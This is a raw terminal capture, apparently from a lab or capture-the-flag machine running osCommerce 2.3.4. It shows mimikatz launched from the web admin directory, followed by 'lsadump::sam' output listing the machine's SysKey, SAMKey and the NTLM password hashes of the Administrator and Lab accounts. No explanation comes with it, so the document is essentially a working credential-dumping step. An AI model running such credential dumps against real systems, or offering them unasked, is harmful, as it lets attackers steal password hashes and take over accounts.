 C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Lab
  Hash NTLM: 30e87bf999828446a1c1209ddde4c450
mimikatz #